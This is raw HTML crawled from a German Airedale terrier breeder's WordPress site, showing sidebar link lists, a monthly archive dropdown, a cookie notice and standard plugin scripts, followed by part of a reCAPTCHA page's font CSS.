<li><a href="http://vomherzteich.de" rel="noopener" target="_blank">Jali vom Dippold</a></li>
<li><a href="http://www.vomuranusfels.de">Ulyssa/Wenke vom Dippold</a></li>
<li><a href="https://www.facebook.com/PrimaserenissimaAiredales" rel="noopener" target="_blank">Zafira vom Dippold (Ungarn)</a></li>
<li><a href="https://airedale-freital.de" rel="noopener" target="_blank">Zakira vom Dippold</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archive</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://vomdippold.de/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2024/02/'> Februar 2024 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2023/07/'> Juli 2023 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2023/02/'> Februar 2023 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2023/01/'> Januar 2023 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2022/12/'> Dezember 2022 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2022/10/'> Oktober 2022 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2022/09/'> September 2022 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2022/05/'> Mai 2022 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2022/03/'> März 2022 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2022/02/'> Februar 2022 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/12/'> Dezember 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2021/10/'> Oktober 2021 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/05/'> Mai 2021 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2021/04/'> April 2021 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2021/03/'> März 2021 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2021/02/'> Februar 2021 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2021/01/'> Januar 2021 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2020/12/'> Dezember 2020 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2020/11/'> November 2020 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2020/10/'> Oktober 2020 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2020/08/'> August 2020 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2020/07/'> Juli 2020 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2020/05/'> Mai 2020 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2020/03/'> März 2020 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2020/02/'> Februar 2020 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2020/01/'> Januar 2020 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/12/'> Dezember 2019 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/10/'> Oktober 2019 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/09/'> September 2019 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2019/07/'> Juli 2019 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2019/06/'> Juni 2019 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2019/05/'> Mai 2019 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2019/03/'> März 2019 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2019/02/'> Februar 2019 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2019/01/'> Januar 2019 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2017/10/'> Oktober 2017 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2017/09/'> September 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2017/07/'> Juli 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/06/'> Juni 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/05/'> Mai 2017 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2017/04/'> April 2017 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2017/03/'> März 2017 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2017/02/'> Februar 2017 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2017/01/'> Januar 2017 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2016/10/'> Oktober 2016 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2016/09/'> September 2016 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2016/07/'> Juli 2016 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2016/06/'> Juni 2016 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2016/05/'> Mai 2016 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2016/04/'> April 2016 &nbsp;(15)</option>
	<option value='https://vomdippold.de/2016/03/'> März 2016 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2016/02/'> Februar 2016 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2016/01/'> Januar 2016 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2015/12/'> Dezember 2015 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2015/10/'> Oktober 2015 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2015/09/'> September 2015 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2015/06/'> Juni 2015 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2015/05/'> Mai 2015 &nbsp;(19)</option>
	<option value='https://vomdippold.de/2015/04/'> April 2015 &nbsp;(19)</option>
	<option value='https://vomdippold.de/2015/03/'> März 2015 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2015/02/'> Februar 2015 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2015/01/'> Januar 2015 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2014/10/'> Oktober 2014 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2014/09/'> September 2014 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2014/07/'> Juli 2014 &nbsp;(12)</option>
	<option value='https://vomdippold.de/2014/06/'> Juni 2014 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2014/05/'> Mai 2014 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2014/03/'> März 2014 &nbsp;(18)</option>
	<option value='https://vomdippold.de/2014/02/'> Februar 2014 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2014/01/'> Januar 2014 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2013/12/'> Dezember 2013 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2013/11/'> November 2013 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2013/10/'> Oktober 2013 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2013/09/'> September 2013 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2013/08/'> August 2013 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2013/07/'> Juli 2013 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2013/06/'> Juni 2013 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2013/05/'> Mai 2013 &nbsp;(15)</option>
	<option value='https://vomdippold.de/2013/04/'> April 2013 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2013/03/'> März 2013 &nbsp;(22)</option>
	<option value='https://vomdippold.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2013/01/'> Januar 2013 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2012/12/'> Dezember 2012 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2012/11/'> November 2012 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2012/10/'> Oktober 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2012/09/'> September 2012 &nbsp;(17)</option>
	<option value='https://vomdippold.de/2012/08/'> August 2012 &nbsp;(16)</option>
	<option value='https://vomdippold.de/2012/07/'> Juli 2012 &nbsp;(13)</option>
	<option value='https://vomdippold.de/2012/06/'> Juni 2012 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2012/05/'> Mai 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2012/03/'> März 2012 &nbsp;(11)</option>
	<option value='https://vomdippold.de/2012/02/'> Februar 2012 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2012/01/'> Januar 2012 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2011/12/'> Dezember 2011 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2011/11/'> November 2011 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2011/10/'> Oktober 2011 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2011/08/'> August 2011 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2011/07/'> Juli 2011 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2011/06/'> Juni 2011 &nbsp;(8)</option>
	<option value='https://vomdippold.de/2011/05/'> Mai 2011 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2011/04/'> April 2011 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2011/03/'> März 2011 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2011/02/'> Februar 2011 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2011/01/'> Januar 2011 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2010/12/'> Dezember 2010 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2010/11/'> November 2010 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2010/10/'> Oktober 2010 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2010/08/'> August 2010 &nbsp;(14)</option>
	<option value='https://vomdippold.de/2010/07/'> Juli 2010 &nbsp;(18)</option>
	<option value='https://vomdippold.de/2010/06/'> Juni 2010 &nbsp;(10)</option>
	<option value='https://vomdippold.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://vomdippold.de/2010/04/'> April 2010 &nbsp;(6)</option>
	<option value='https://vomdippold.de/2010/03/'> März 2010 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2010/02/'> Februar 2010 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2010/01/'> Januar 2010 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2009/12/'> Dezember 2009 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2009/11/'> November 2009 &nbsp;(9)</option>
	<option value='https://vomdippold.de/2009/10/'> Oktober 2009 &nbsp;(4)</option>
	<option value='https://vomdippold.de/2009/09/'> September 2009 &nbsp;(5)</option>
	<option value='https://vomdippold.de/2009/06/'> Juni 2009 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2009/05/'> Mai 2009 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2009/03/'> März 2009 &nbsp;(2)</option>
	<option value='https://vomdippold.de/2009/02/'> Februar 2009 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2009/01/'> Januar 2009 &nbsp;(1)</option>
	<option value='https://vomdippold.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://vomdippold.de/2008/11/'> November 2008 &nbsp;(6)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</li>
</ul>
</div>        <div id="rightsidebar" class="sidebar">
<ul>
<li id="linkcat-4" class="widget widget_links"><h2 class="widgettitle">Unterkünfte</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.hotelamheidepark.de">Am Heidepark Dippoldiswalde</a></li>
<li><a href="https://www.landhaus-heidehof.de">Heidehof Dippoldiswalde</a></li>

	</ul>
</li>

<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">Vereine</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://airedale-kft.de" rel="noopener" target="_blank">Airedale-Terrier-Klub</a></li>
<li><a href="http://kft-online.de" rel="noopener" target="_blank">Klub für Terrier (KfT)</a></li>
<li><a href="https://www.oekv.at/de/">Österreichischer Kynologenverband</a></li>

	</ul>
</li>

<li id="linkcat-3" class="widget widget_links"><h2 class="widgettitle">Zuchtstätten von unserer Linie 'vom Dippold'</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://www.airedale-vom-eppenfluss.de" rel="noopener" target="_blank">Germania vom Uranusfels</a></li>
<li><a href="http://vomherzteich.de" rel="noopener" target="_blank">Jali vom Dippold</a></li>
<li><a href="http://www.vomuranusfels.de">Ulyssa/Wenke vom Dippold</a></li>
<li><a href="https://www.facebook.com/PrimaserenissimaAiredales" rel="noopener" target="_blank">Zafira vom Dippold (Ungarn)</a></li>
<li><a href="https://airedale-freital.de" rel="noopener" target="_blank">Zakira vom Dippold</a></li>

	</ul>
</li>

<li id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Schließen und akzeptieren" class="accept" />
	</form>

	Datenschutz &amp; Cookies: Diese Website verwendet Cookies. Wenn du die Website weiterhin nutzt, stimmst du der Verwendung von Cookies zu. <br />
Weitere Informationen, beispielsweise zur Kontrolle von Cookies, findest du hier:
		<a href="https://vomdippold.de/datenschutzerklaerung/" rel="">
		Cookie-Richtlinie	</a>
</div>
</li>
</ul>
</div>    </div>
    <div class="contentbottom"></div>
    <div id="footer">
Copyright &copy; 2009 vomDippold.de. All rights reserved.
</div>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vomdippold.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.0/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vomdippold.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"15436304\",\"post\":\"12670\",\"tz\":\"2\",\"srv\":\"vomdippold.de\",\"j\":\"1:13.0\"}") ]);
_stq.push([ "clickTrackerInit", "15436304", "12670" ]);
/* ]]> */
</script>
</div>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsA40UAAAAAGdqy8rdSfPBfmsyWmkKDeGm97HE&co=aHR0cHM6Ly92b21kaXBwb2xkLmRlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lncwokngn6fa
body_size: 49993
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
